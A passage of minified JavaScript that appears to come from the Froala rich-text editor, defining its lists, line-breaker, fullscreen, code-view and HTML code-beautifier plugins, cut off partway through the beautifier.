!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.FE.PLUGINS.lists=function(b){function c(a){return'<span class="fr-open-'+a.toLowerCase()+'"></span>'}function d(a){return'<span class="fr-close-'+a.toLowerCase()+'"></span>'}function e(b,c){for(var d=[],e=0;e<b.length;e++){var f=b[e].parentNode;"LI"==b[e].tagName&&f.tagName!=c&&d.indexOf(f)<0&&d.push(f)}for(e=d.length-1;e>=0;e--){var g=a(d[e]);g.replaceWith("<"+c.toLowerCase()+">"+g.html()+"</"+c.toLowerCase()+">")}}function f(c,d){e(c,d);var f,g=b.html.defaultTag(),h=null;c.length&&(f="rtl"==b.opts.direction||"rtl"==a(c[0]).css("direction")?"margin-right":"margin-left");for(var i=0;i<c.length;i++)if("LI"!=c[i].tagName){var j=b.helpers.getPX(a(c[i]).css(f))||0;c[i].style.marginLeft=null,null===h&&(h=j);var k=h>0?"<"+d+' style="'+f+": "+h+'px;">':"<"+d+">",l="</"+d+">";for(j-=h;j/b.opts.indentMargin>0;)k+="<"+d+">",l+=l,j-=b.opts.indentMargin;g&&c[i].tagName.toLowerCase()==g?a(c[i]).replaceWith(k+"<li"+b.node.attributes(c[i])+">"+a(c[i]).html()+"</li>"+l):a(c[i]).wrap(k+"<li></li>"+l)}b.clean.lists()}function g(e){var f,g;for(f=e.length-1;f>=0;f--)for(g=f-1;g>=0;g--)if(a(e[g]).find(e[f]).length||e[g]==e[f]){e.splice(f,1);break}var h=[];for(f=0;f<e.length;f++){var i=a(e[f]),j=e[f].parentNode,k=i.attr("class");if(i.before(d(j.tagName)),"LI"==j.parentNode.tagName)i.before(d("LI")),i.after(c("LI"));else{var l="";k&&(l+=' class="'+k+'"');var m="rtl"==b.opts.direction||"rtl"==i.css("direction")?"margin-right":"margin-left";b.helpers.getPX(a(j).css(m))&&(l+=' style="'+m+":"+b.helpers.getPX(a(j).css(m))+'px;"'),l&&i.wrapInner("<"+b.html.defaultTag()+l+"></"+b.html.defaultTag()+">"),b.node.isEmpty(i.get(0),!0)||0!==i.find(b.html.blockTagsQuery()).length||i.append("<br>"),i.append(c("LI")),i.prepend(d("LI"))}i.after(c(j.tagName)),"LI"==j.parentNode.tagName&&(j=j.parentNode.parentNode),h.indexOf(j)<0&&h.push(j)}for(f=0;f<h.length;f++){var n=a(h[f]),o=n.html();o=o.replace(/<span class="fr-close-([a-z]*)"><\/span>/g,"</$1>"),o=o.replace(/<span class="fr-open-([a-z]*)"><\/span>/g,"<$1>"),n.replaceWith(b.node.openTagString(n.get(0))+o+b.node.closeTagString(n.get(0)))}b.$el.find("li:empty").remove(),b.$el.find("ul:empty, ol:empty").remove(),b.clean.lists(),b.html.wrap()}function h(a,b){for(var c=!0,d=0;d<a.length;d++){if("LI"!=a[d].tagName)return!1;a[d].parentNode.tagName!=b&&(c=!1)}return c}function i(a){b.selection.save(),b.html.wrap(!0,!0,!0,!0),b.selection.restore();for(var c=b.selection.blocks(),d=0;d<c.length;d++)"LI"!=c[d].tagName&&"LI"==c[d].parentNode.tagName&&(c[d]=c[d].parentNode);b.selection.save(),h(c,a)?g(c):f(c,a),b.html.unwrap(),b.selection.restore()}function j(c,d){var e=a(b.selection.element());if(e.get(0)!=b.el){var f=e.get(0);f="LI"!=f.tagName&&f.firstElementChild&&"LI"!=f.firstElementChild.tagName?e.parents("li").get(0):"LI"==f.tagName||f.firstElementChild?f.firstElementChild&&"LI"==f.firstElementChild.tagName?e.get(0).firstChild:e.get(0):e.parents("li").get(0),f&&f.parentNode.tagName==d&&b.el.contains(f.parentNode)&&c.addClass("fr-active")}}function k(c){b.selection.save();for(var d=0;d<c.length;d++){var e=c[d].previousSibling;if(e){var f=a(c[d]).find("> ul, > ol").last().get(0);if(f){for(var g=a("<li>").prependTo(a(f)),h=b.node.contents(c[d])[0];h&&!b.node.isList(h);){var i=h.nextSibling;g.append(h),h=i}a(e).append(a(f)),a(c[d]).remove()}else{var j=a(e).find("> ul, > ol").last().get(0);if(j)a(j).append(a(c[d]));else{var k=a("<"+c[d].parentNode.tagName+">");a(e).append(k),k.append(a(c[d]))}}}}b.clean.lists(),b.selection.restore()}function l(a){b.selection.save(),g(a),b.selection.restore()}function m(a){if("indent"==a||"outdent"==a){for(var c=!1,d=b.selection.blocks(),e=[],f=0;f<d.length;f++)"LI"==d[f].tagName?(c=!0,e.push(d[f])):"LI"==d[f].parentNode.tagName&&(c=!0,e.push(d[f].parentNode));c&&("indent"==a?k(e):l(e))}}function n(){b.events.on("commands.after",m),b.events.on("keydown",function(c){if(c.which==a.FE.KEYCODE.TAB){for(var d=b.selection.blocks(),e=[],f=0;f<d.length;f++)"LI"==d[f].tagName?e.push(d[f]):"LI"==d[f].parentNode.tagName&&e.push(d[f].parentNode);if(e.length>1||e.length&&(b.selection.info(e[0]).atStart||b.node.isEmpty(e[0])))return c.preventDefault(),c.stopPropagation(),c.shiftKey?l(e):k(e),!1}},!0)}return{_init:n,format:i,refresh:j}},a.FE.RegisterCommand("formatUL",{title:"Unordered List",refresh:function(a){this.lists.refresh(a,"UL")},callback:function(){this.lists.format("UL")},plugin:"lists"}),a.FE.RegisterCommand("formatOL",{title:"Ordered List",refresh:function(a){this.lists.refresh(a,"OL")},callback:function(){this.lists.format("OL")},plugin:"lists"}),a.FE.DefineIcon("formatUL",{NAME:"list-ul"}),a.FE.DefineIcon("formatOL",{NAME:"list-ol"})});
/*!
 * line_breaker Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{lineBreakerTags:["table","hr","form","dl","span.fr-video"],lineBreakerOffset:15,lineBreakerHorizontalOffset:10}),a.FE.PLUGINS.lineBreaker=function(b){function c(a,c){var d,e,f,g,h,i,j,k;if(null==a)g=c.parent(),h=g.offset().top,j=c.offset().top,d=j-Math.min((j-h)/2,b.opts.lineBreakerOffset),f=g.outerWidth(),e=g.offset().left;else if(null==c)g=a.parent(),i=g.offset().top+g.outerHeight(),k=a.offset().top+a.outerHeight(),d=k+Math.min((i-k)/2,b.opts.lineBreakerOffset),f=g.outerWidth(),e=g.offset().left;else{g=a.parent();var l=a.offset().top+a.height(),m=c.offset().top;if(l>m)return!1;d=(l+m)/2,f=g.outerWidth(),e=g.offset().left}b.opts.iframe&&(e+=b.$iframe.offset().left-b.helpers.scrollLeft(),d+=b.$iframe.offset().top-b.helpers.scrollTop()),b.$box.append(q),q.css("top",d-b.win.pageYOffset),q.css("left",e-b.win.pageXOffset),q.css("width",f),q.data("tag1",a),q.data("tag2",c),q.addClass("fr-visible").data("instance",b)}function d(a,d){var f,g,h=a.offset().top,i=a.offset().top+a.outerHeight();if(Math.abs(i-d)<=b.opts.lineBreakerOffset||Math.abs(d-h)<=b.opts.lineBreakerOffset)if(Math.abs(i-d)<Math.abs(d-h)){g=a.get(0);for(var j=g.nextSibling;j&&j.nodeType==Node.TEXT_NODE&&0===j.textContent.length;)j=j.nextSibling;if(!j)return c(a,null),!0;if(f=e(j))return c(a,f),!0}else{if(g=a.get(0),!g.previousSibling)return c(null,a),!0;if(f=e(g.previousSibling))return c(f,a),!0}q.removeClass("fr-visible").removeData("instance")}function e(c){if(c){var d=a(c);if(0===b.$el.find(d).length)return null;if(c.nodeType!=Node.TEXT_NODE&&d.is(b.opts.lineBreakerTags.join(",")))return d;if(d.parents(b.opts.lineBreakerTags.join(",")).length>0)return c=d.parents(b.opts.lineBreakerTags.join(",")).get(0),0!==b.$el.find(c).length&&a(c).is(b.opts.lineBreakerTags.join(","))?a(c):null}return null}function f(c,d){var e=b.doc.elementFromPoint(c,d);return e&&!a(e).closest(".fr-line-breaker").length&&!b.node.isElement(e)&&e!=b.$wp.get(0)&&a(e).closest(b.$wp).length?e:null}function g(a,c,d){for(var e=d,g=null;e<=b.opts.lineBreakerOffset&&!g;)g=f(a,c-e),g||(g=f(a,c+e)),e+=d;return g}function h(a,c,d){for(var e=null;!e&&a>b.$box.offset().left&&a<b.$box.offset().left+b.$box.outerWidth();)e=f(a,c),e||(e=g(a,c,5)),"left"==d?a-=b.opts.lineBreakerHorizontalOffset:a+=b.opts.lineBreakerHorizontalOffset;return e}function i(a){s=null;var c=null,f=null,i=b.doc.elementFromPoint(a.pageX-b.win.pageXOffset,a.pageY-b.win.pageYOffset);i&&("HTML"==i.tagName||"BODY"==i.tagName||b.node.isElement(i)||(i.getAttribute("class")||"").indexOf("fr-line-breaker")>=0)?(f=g(a.pageX-b.win.pageXOffset,a.pageY-b.win.pageYOffset,1),f||(f=h(a.pageX-b.win.pageXOffset-b.opts.lineBreakerHorizontalOffset,a.pageY-b.win.pageYOffset,"left")),f||(f=h(a.pageX-b.win.pageXOffset+b.opts.lineBreakerHorizontalOffset,a.pageY-b.win.pageYOffset,"right")),c=e(f)):c=e(i),c?d(c,a.pageY):b.core.sameInstance(q)&&q.removeClass("fr-visible").removeData("instance")}function j(a){return!(q.hasClass("fr-visible")&&!b.core.sameInstance(q))&&(b.popups.areVisible()||b.el.querySelector(".fr-selected-cell")?(q.removeClass("fr-visible"),!0):void(!1!==r||b.edit.isDisabled()||(s&&clearTimeout(s),s=setTimeout(i,30,a))))}function k(){s&&clearTimeout(s),q.hasClass("fr-visible")&&q.removeClass("fr-visible").removeData("instance")}function l(){r=!0,k()}function m(){r=!1}function n(c){if(!b.core.sameInstance(q))return!0;c.preventDefault(),q.removeClass("fr-visible").removeData("instance");var d=q.data("tag1"),e=q.data("tag2"),f=b.html.defaultTag();null==d?f&&"TD"!=e.parent().get(0).tagName&&0===e.parents(f).length?e.before("<"+f+">"+a.FE.MARKERS+"<br></"+f+">"):e.before(a.FE.MARKERS+"<br>"):f&&"TD"!=d.parent().get(0).tagName&&0===d.parents(f).length?d.after("<"+f+">"+a.FE.MARKERS+"<br></"+f+">"):d.after(a.FE.MARKERS+"<br>"),b.selection.restore()}function o(){b.shared.$line_breaker||(b.shared.$line_breaker=a('<div class="fr-line-breaker"><a class="fr-floating-btn" role="button" tabIndex="-1" title="'+b.language.translate("Break")+'"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect x="21" y="11" width="2" height="8"/><rect x="14" y="17" width="7" height="2"/><path d="M14.000,14.000 L14.000,22.013 L9.000,18.031 L14.000,14.000 Z"/></svg></a></div>')),q=b.shared.$line_breaker,b.events.on("shared.destroy",function(){q.html("").removeData().remove(),q=null},!0),b.events.on("destroy",function(){q.removeData("instance").removeClass("fr-visible").appendTo("body:first"),clearTimeout(s)},!0),b.events.$on(q,"mousemove",function(a){a.stopPropagation()},!0),b.events.$on(q,"mousedown","a",function(a){a.stopPropagation()},!0),b.events.$on(q,"click","a",n,!0)}function p(){if(!b.$wp)return!1;o(),r=!1,b.events.$on(b.$win,"mousemove",j),b.events.$on(a(b.win),"scroll",k),b.events.on("popups.show.table.edit",k),b.events.on("commands.after",k),b.events.$on(a(b.win),"mousedown",l),b.events.$on(a(b.win),"mouseup",m)}var q,r,s;return{_init:p}}});
/*!
 * fullscreen Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.FE.PLUGINS.fullscreen=function(b){function c(){return b.$box.hasClass("fr-fullscreen")}function d(){i=b.helpers.scrollTop(),b.$box.toggleClass("fr-fullscreen"),a("body:first").toggleClass("fr-fullscreen"),j=a('<div style="display: none;"></div>'),b.$box.after(j),b.helpers.isMobile()&&(b.$tb.data("parent",b.$tb.parent()),b.$tb.prependTo(b.$box),b.$tb.data("sticky-dummy")&&b.$tb.after(b.$tb.data("sticky-dummy"))),k=b.opts.height,l=b.opts.heightMax,m=b.opts.zIndex,b.opts.height=b.o_win.innerHeight-(b.opts.toolbarInline?0:b.$tb.outerHeight()),b.opts.zIndex=999,b.opts.heightMax=null,b.size.refresh(),b.opts.toolbarInline&&b.toolbar.showInline();for(var c=b.$box.parent();!c.is("body:first");)c.data("z-index",c.css("z-index")).data("overflow",c.css("overflow")).css("z-index","999").css("overflow","visible"),c=c.parent();b.events.trigger("charCounter.update"),b.$win.trigger("scroll")}function e(){b.$box.toggleClass("fr-fullscreen"),a("body:first").toggleClass("fr-fullscreen"),b.$tb.prependTo(b.$tb.data("parent")),b.$tb.data("sticky-dummy")&&b.$tb.after(b.$tb.data("sticky-dummy")),b.opts.height=k,b.opts.heightMax=l,b.opts.zIndex=m,b.size.refresh(),a(b.o_win).scrollTop(i),b.opts.toolbarInline&&b.toolbar.showInline(),b.events.trigger("charCounter.update"),b.opts.toolbarSticky&&b.opts.toolbarStickyOffset&&(b.opts.toolbarBottom?b.$tb.css("bottom",b.opts.toolbarStickyOffset).data("bottom",b.opts.toolbarStickyOffset):b.$tb.css("top",b.opts.toolbarStickyOffset).data("top",b.opts.toolbarStickyOffset));for(var c=b.$box.parent();!c.is("body:first");)c.data("z-index")&&(c.css("z-index",""),c.css("z-index")!=c.data("z-index")&&c.css("z-index",c.data("z-index")),c.removeData("z-index")),c.data("overflow")?(c.css("overflow",""),c.css("overflow")!=c.data("overflow")&&c.css("overflow",c.data("overflow")),c.removeData("overflow")):(c.css("overflow",""),c.removeData("overflow")),c=c.parent();b.$win.trigger("scroll")}function f(){c()?e():d(),g(b.$tb.find('.fr-command[data-cmd="fullscreen"]'))}function g(a){var d=c();a.toggleClass("fr-active",d).attr("aria-pressed",d),a.find("> *:not(.fr-sr-only)").replaceWith(d?b.icon.create("fullscreenCompress"):b.icon.create("fullscreen"))}function h(){if(!b.$wp)return!1;b.events.$on(a(b.o_win),"resize",function(){c()&&(e(),d())}),b.events.on("toolbar.hide",function(){if(c()&&b.helpers.isMobile())return!1}),b.events.on("destroy",function(){c()&&e()},!0)}var i,j,k,l,m;return{_init:h,toggle:f,refresh:g,isActive:c}},a.FE.RegisterCommand("fullscreen",{title:"Fullscreen",undo:!1,focus:!1,accessibilityFocus:!0,forcedRefresh:!0,toggle:!0,callback:function(){this.fullscreen.toggle()},refresh:function(a){this.fullscreen.refresh(a)},plugin:"fullscreen"}),a.FE.DefineIcon("fullscreen",{NAME:"expand"}),a.FE.DefineIcon("fullscreenCompress",{NAME:"compress"})});
/*!
 * code_view Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.extend(a.FE.DEFAULTS,{codeMirror:window.CodeMirror,codeMirrorOptions:{lineNumbers:!0,tabMode:"indent",indentWithTabs:!0,lineWrapping:!0,mode:"text/html",tabSize:2},codeBeautifierOptions:{end_with_newline:!0,indent_inner_html:!0,extra_liners:["p","h1","h2","h3","h4","h5","h6","blockquote","pre","ul","ol","table","dl"],brace_style:"expand",indent_char:"\t",indent_size:1,wrap_line_length:0},codeViewKeepActiveButtons:["fullscreen"]}),a.FE.PLUGINS.codeView=function(b){function c(){return b.$box.hasClass("fr-code-view")}function d(){return l?l.getValue():k.val()}function e(a){var c=d();b.html.set(c),b.$el.blur(),b.$tb.find(" > .fr-command").not(a).removeClass("fr-disabled").attr("aria-disabled",!1),a.removeClass("fr-active").attr("aria-pressed",!1),b.events.focus(!0),b.placeholder.refresh(),b.undo.saveStep()}function f(c){k||(i(),!l&&b.opts.codeMirror?l=b.opts.codeMirror.fromTextArea(k.get(0),b.opts.codeMirrorOptions):b.events.$on(k,"keydown keyup change input",function(){b.opts.height?this.removeAttribute("rows"):(this.rows=1,0===this.value.length?this.style.height="auto":this.style.height=this.scrollHeight+"px")})),b.undo.saveStep(),b.html.cleanEmptyTags(),b.html.cleanWhiteTags(!0),b.core.hasFocus()&&(b.core.isEmpty()||(b.selection.save(),b.$el.find('.fr-marker[data-type="true"]:first').replaceWith('<span class="fr-tmp fr-sm">F</span>'),b.$el.find('.fr-marker[data-type="false"]:last').replaceWith('<span class="fr-tmp fr-em">F</span>')));var d=b.html.get(!1,!0);b.$el.find("span.fr-tmp").remove(),b.$box.toggleClass("fr-code-view",!0),b.core.hasFocus()&&b.$el.blur(),d=d.replace(/<span class="fr-tmp fr-sm">F<\/span>/,"FROALA-SM"),d=d.replace(/<span class="fr-tmp fr-em">F<\/span>/,"FROALA-EM"),b.codeBeautifier&&(d=b.codeBeautifier.run(d,b.opts.codeBeautifierOptions));var e,f;if(l){e=d.indexOf("FROALA-SM"),f=d.indexOf("FROALA-EM"),e>f?e=f:f-=9,d=d.replace(/FROALA-SM/g,"").replace(/FROALA-EM/g,"");var g=d.substring(0,e).length-d.substring(0,e).replace(/\n/g,"").length,h=d.substring(0,f).length-d.substring(0,f).replace(/\n/g,"").length;e=d.substring(0,e).length-d.substring(0,d.substring(0,e).lastIndexOf("\n")+1).length,f=d.substring(0,f).length-d.substring(0,d.substring(0,f).lastIndexOf("\n")+1).length,l.setSize(null,b.opts.height?b.opts.height:"auto"),b.opts.heightMin&&b.$box.find(".CodeMirror-scroll").css("min-height",b.opts.heightMin),l.setValue(d),l.focus(),l.setSelection({line:g,ch:e},{line:h,ch:f}),l.refresh(),l.clearHistory()}else{e=d.indexOf("FROALA-SM"),f=d.indexOf("FROALA-EM")-9,b.opts.heightMin&&k.css("min-height",b.opts.heightMin),b.opts.height&&k.css("height",b.opts.height),b.opts.heightMax&&k.css("max-height",b.opts.height||b.opts.heightMax),k.val(d.replace(/FROALA-SM/g,"").replace(/FROALA-EM/g,"")).trigger("change");var j=a(b.o_doc).scrollTop();k.focus(),k.get(0).setSelectionRange(e,f),a(b.o_doc).scrollTop(j)}b.$tb.find(" > .fr-command").not(c).filter(function(){return b.opts.codeViewKeepActiveButtons.indexOf(a(this).data("cmd"))<0}).addClass("fr-disabled").attr("aria-disabled",!0),c.addClass("fr-active").attr("aria-pressed",!0),!b.helpers.isMobile()&&b.opts.toolbarInline&&b.toolbar.hide()}function g(a){void 0===a&&(a=!c());var d=b.$tb.find('.fr-command[data-cmd="html"]');a?(b.popups.hideAll(),f(d)):(b.$box.toggleClass("fr-code-view",!1),e(d))}function h(){c()&&g(!1),l&&l.toTextArea(),k.val("").removeData().remove(),k=null,m&&(m.remove(),m=null)}function i(){k=a('<textarea class="fr-code" tabIndex="-1">'),b.$wp.append(k),k.attr("dir",b.opts.direction),b.$box.hasClass("fr-basic")||(m=a('<a data-cmd="html" title="Code View" class="fr-command fr-btn html-switch'+(b.helpers.isMobile()?"":" fr-desktop")+'" role="button" tabIndex="-1"><i class="fa fa-code"></i></button>'),b.$box.append(m),b.events.bindClick(b.$box,"a.html-switch",function(){g(!1)}));var e=function(){return!c()};b.events.on("buttons.refresh",e),b.events.on("copy",e,!0),b.events.on("cut",e,!0),b.events.on("paste",e,!0),b.events.on("destroy",h,!0),b.events.on("html.set",function(){c()&&g(!0)}),b.events.on("form.submit",function(){c()&&(b.html.set(d()),b.events.trigger("contentChanged",[],!0))},!0)}function j(){if(!b.$wp)return!1}var k,l,m;return{_init:j,toggle:g,isActive:c,get:d}},a.FE.RegisterCommand("html",{title:"Code View",undo:!1,focus:!1,forcedRefresh:!0,toggle:!0,callback:function(){this.codeView.toggle()},plugin:"codeView"}),a.FE.DefineIcon("html",{NAME:"code"})});
/*!
 * code_beautifier Plugin
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=function(b,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(b)),a(c)}:a(window.jQuery)}(function(a){a.FE.PLUGINS.codeBeautifier=function(){function a(a,c){function d(a){return a.replace(/^\s+/g,"")}function e(a){return a.replace(/\s+$/g,"")}function g(){return this.pos=0,this.token="",this.current_mode="CONTENT",this.tags={parent:"parent1",parentcount:1,parent1:""},this.tag_type="",this.token_text=this.last_token=this.last_text=this.token_type="",this.newlines=0,this.indent_content=i,this.Utils={whitespace:"\n\r\t ".split(""),single_token:"br,input,link,meta,source,!doctype,basefont,base,area,hr,wbr,param,img,isindex,embed".split(","),extra_liners:u,in_array:function(a,b){for(var c=0;c<b.length;c++)if(a==b[c])return!0;return!1}},this.is_whitespace=function(a){for(var b=0;b<a.length;a++)if(!this.Utils.in_array(a.charAt(b),this.Utils.whitespace))return!1;return!0},this.traverse_whitespace=function(){var a="";if(a=this.input.charAt(this.pos),this.Utils.in_array(a,this.Utils.whitespace)){for(this.newlines=0;this.Utils.in_array(a,this.Utils.whitespace);)o&&"\n"==a&&this.newlines<=p&&(this.newlines+=1),this.pos++,a=this.input.charAt(this.pos);return!0}return!1},this.space_or_wrap=function(a){this.line_char_count>=this.wrap_line_length?(this.print_newline(!1,a),this.print_indentation(a)):(this.line_char_count++,a.push(" "))},this.get_content=function(){for(var a="",b=[];"<"!=this.input.charAt(this.pos);){if(this.pos>=this.input.length)return b.length?b.join(""):["","TK_EOF"];if(this.traverse_whitespace())this.space_or_wrap(b);else{if(q){var c=this.input.substr(this.pos,3);if("{{#"==c||"{{/"==c)break;if("{{!"==c)return[this.get_tag(),"TK_TAG_HANDLEBARS_COMMENT"];if("{{"==this.input.substr(this.pos,2)&&"{{else}}"==this.get_tag(!0))break}a=this.input.charAt(this.pos),this.pos++,this.line_char_count++,b.push(a)}}return b.length?b.join(""):""},this.get_contents_to=function(a){if(this.pos==this.input.length)return["","TK_EOF"];var b="",c=new RegExp("</"+a+"\\s*>","igm");c.lastIndex=this.pos;var d=c.exec(this.input),e=d?d.index:this.input.length;return this.pos<e&&(b=this.input.substring(this.pos,e),this.pos=e),b},this.record_tag=function(a){this.tags[a+"count"]?(this.tags[a+"count"]++,this.tags[a+this.tags[a+"count"]]=this.indent_level):(this.tags[a+"count"]=1,this.tags[a+this.tags[a+"count"]]=this.indent_level),this.tags[a+this.tags[a+"count"]+"parent"]=this.tags.parent,this.tags.parent=a+this.tags[a+"count"]},this.retrieve_tag=function(a){if(this.tags[a+"count"]){for(var b=this.tags.parent;b&&a+this.tags[a+"count"]!=b;)b=this.tags[b+"parent"];b&&(this.indent_level=this.tags[a+this.tags[a+"count"]],this.tags.parent=this.tags[b+"parent"]),delete this.tags[a+this.tags[a+"count"]+"parent"],delete this.tags[a+this.tags[a+"count"]],1==this.tags[a+"count"]?delete this.tags[a+"count"]:this.tags[a+"count"]--}},this.indent_to_tag=function(a){if(this.tags[a+"count"]){for(var b=this.tags.parent;b&&a+this.tags[a+"count"]!=b;)b=this.tags[b+"parent"];b&&(this.indent_level=this.tags[a+this.tags[a+"count"]])}},this.get_tag=function(a){var b,c,d="",e=[],f="",g=!1,h=!0,i=this.pos,j=this.line_char_count;a=void 0!==a&&a;do{if(this.pos>=this.input.length)return a&&(this.pos=i,this.line_char_count=j),e.length?e.join(""):["","TK_EOF"];if(d=this.input.charAt(this.pos),this.pos++,this.Utils.in_array(d,this.Utils.whitespace))g=!0;else{if("'"!=d&&'"'!=d||(d+=this.get_unformatted(d),g=!0),"="==d&&(g=!1),e.length&&"="!=e[e.length-1]&&">"!=d&&g){if(this.space_or_wrap(e),g=!1,!h&&"force"==r&&"/"!=d){this.print_newline(!0,e),this.print_indentation(e);for(var l=0;l<s;l++)e.push(k)}for(var m=0;m<e.length;m++)if(" "==e[m]){h=!1;break}}if(q&&"<"==c&&d+this.input.charAt(this.pos)=="{{"&&(d+=this.get_unformatted("}}"),e.length&&" "!=e[e.length-1]&&"<"!=e[e.length-1]&&(d=" "+d),g=!0),"<"!=d||c||(b=this.pos-1,c="<"),q&&!c&&e.length>=2&&"{"==e[e.length-1]&&"{"==e[e.length-2]&&(b="#"==d||"/"==d||"!"==d?this.pos-3:this.pos-2,c="{"),this.line_char_count++,e.push(d),e[1]&&("!"==e[1]||"?"==e[1]||"%"==e[1])){e=[this.get_comment(b)];break}if(q&&e[1]&&"{"==e[1]&&e[2]&&"!"==e[2]){e=[this.get_comment(b)];break}if(q&&"{"==c&&e.length>2&&"}"==e[e.length-2]&&"}"==e[e.length-1])break}}while(">"!=d);var o,p,t=e.join("");o=-1!=t.indexOf(" ")?t.indexOf(" "):"{"==t[0]?t.indexOf("}"):t.indexOf(">"),p="<"!=t[0]&&q?"#"==t[2]?3:2:1;var u=t.substring(p,o).toLowerCase();return"/"==t.charAt(t.length-2)||this.Utils.in_array(u,this.Utils.single_token)?a||(this.tag_type="SINGLE"):q&&"{"==t[0]&&"else"==u?a||(this.indent_to_tag("if"),this.tag_type="HANDLEBARS_ELSE",this.indent_content=!0,this.traverse_whitespace()):this.is_unformatted(u,n)?(f=this.get_unformatted("</"+u+">",t),e.push(f),this.pos-1,this.tag_type="SINGLE"):"script"==u&&(-1==t.search("type")||t.search("type")>-1&&t.search(/\b(text|application)\/(x-)?(javascript|ecmascript|jscript|livescript)/)>-1)?a||(this.record_tag(u),this.tag_type="SCRIPT"):"style"==u&&(-1==t.search("type")||t.search("type")>-1&&t.search("text/css")>-1)?a||(this.record_tag(u),this.tag_type="STYLE"):"!"==u.charAt(0)?a||(this.tag_type="SINGLE",this.traverse_whitespace()):a||("/"==u.charAt(0)?(this.retrieve_tag(u.substring(1)),this.tag_type="END"):(this.record_tag(u),"html"!=u.toLowerCase()&&(this.indent_content=!0),this.tag_type="START"),this.traverse_whitespace()&&this.space_or_wrap(e),this.Utils.in_array(u,this.Utils.extra_liners)&&(this.print_newline(!1,this.output),this.output.length&&"\n"!=this.output[this.output.length-2]&&this.print_newline(!0,this.output))),a&&(this.pos=i,this.line_char_count=j),e.join("")},this.get_comment=function(a){var b="",c=">",d=!1;this.pos=a;var e=this.input.charAt(this.pos);for(this.pos++;this.pos<=this.input.length&&(b+=e,b[b.length-1]!=c[c.length-1]||-1==b.indexOf(c));)!d&&b.length<10&&(0===b.indexOf("<![if")?(c="<![endif]>",d=!0):0===b.indexOf("<![cdata[")?(c="]]>",d=!0):0===b.indexOf("<![")?(c="]>",d=!0):0===b.indexOf("\x3c!--")?(c="--\x3e",d=!0):0===b.indexOf("{{!")?(c="}}",d=!0):0===b.indexOf("<?")?(c="?>",d=!0):0===b.indexOf("<%")&&(c="%>",d=!0)),e=this.input.charAt(this.pos),this.pos++;return b},this.get_unformatted=function(a,b){if(b&&-1!=b.toLowerCase().indexOf(a))return"";var c="",d="",e=0,f=!0;do{if(this.pos>=this.input.length)return d;if(c=this.input.charAt(this.pos),this.pos++,this.Utils.in_array(c,this.Utils.whitespace)){if(!f){this.line_char_count--;continue}if("\n"==c||"\r"==c){d+="\n",this.line_char_count=0;continue}}d+=c,this.line_char_count++,f=!0,q&&"{"==c&&d.length&&"{"==d[d.length-2]&&(d+=this.get_unformatted("}}"),e=d.length)}while(-1==d.toLowerCase().indexOf(a,e));return d},this.get_token=function(){var a;if("TK_TAG_SCRIPT"==this.last_token||"TK_TAG_STYLE"==this.last_token){var b=this.last_token.substr(7);return a=this.get_contents_to(b),"string"!=typeof a?a:[a,"TK_"+b]}if("CONTENT"==this.current_mode)return a=this.get_content(),"string"!=typeof a?a:[a,"TK_CONTENT"];if("TAG"==this.current_mode){if("string"!=typeof(a=this.get_tag()))return a;return[a,"TK_TAG_"+this.tag_type]}},this.get_full_indent=function(a){return a=this.indent_level+a||0,a<1?"":new Array(a+1).join(this.indent_string)},this.is_unformatted=function(a,b){if(!this.Utils.in_array(a,b))return!1;if("a"!=a.toLowerCase()||!this.Utils.in_array("a",b))return!0;var c=this.get_tag(!0),d=(c||"").match(/^\s*<\s*\/?([a-z]*)\s*[^>]*>\s*$/);return!(d&&!this.Utils.in_array(d,b))},this.printer=function(a,b,c,f,g){this.input=a||"",this.output=[],this.indent_character=b,this.indent_string="",this.indent_size=c,this.brace_style=g,this.indent_level=0,this.wrap_line_length=f,this.line_char_count=0;for(var h=0;h<this.indent_size;h++)this.indent_string+=this.indent_character;this.print_newline=function(a,b){this.line_char_count=0,b&&b.length&&(a||"\n"!=b[b.length-1])&&("\n"!=b[b.length-1]&&(b[b.length-1]=e(b[b.length-1])),b.push("\n"))},this.print_indentation=function(a){for(var b=0;b<this.indent_level;b++)a.push(this.indent_string),this.line_char_count+=this.indent_string.length},this.print_token=function(a){this.is_whitespace(a)&&!this.output.length||((a||""!==a)&&this.output.length&&"\n"==this.output[this.output.length-1]&&(this.print_indentation(this.output),a=d(a)),this.print_token_raw(a))},this.print_token_raw=function(a){this.newlines>0&&(a=e(a)),a&&""!==a&&(a.length>1&&"\n"==a[a.length-1]?(this.output.push(a.slice(0,-1)),this.print_newline(!1,this.output)):this.output.push(a));for(var b=0;b<this.newlines;b++)this.print_newline(b>0,this.output);this.newlines=0},this.indent=function(){this.indent_level++},this.unindent=function(){this.indent_level>0&&this.indent_level--}},this}var h,i,j,k,l,m,n,o,p,q,r,s,t,u;for(c=c||{},void 0!==c.wrap_line_length&&0!==parseInt(c.wrap_line_length,10)||void 0===c.max_char||0===parseInt(c.max_char,10)||(c.wrap_line_length=c.max_char),i=void 0!==c.indent_inner_html&&c.indent_inner_html,j=void 0===c.indent_size?4:parseInt(c.indent_size,10),k=void 0===c.indent_char?" ":c.indent_char,m=void 0===c.brace_style?"collapse":c.brace_style,l=0===parseInt(c.wrap_line_length,10)?32786:parseInt(c.wrap_line_length||250,10),n=c.unformatted||["a","span","img","bdo","em","strong","dfn","code","samp","kbd","var","cite","abbr","acronym","q","sub","sup","tt","i","b","big","small","u","s","strike","font","ins","del","address","pre"],o=void 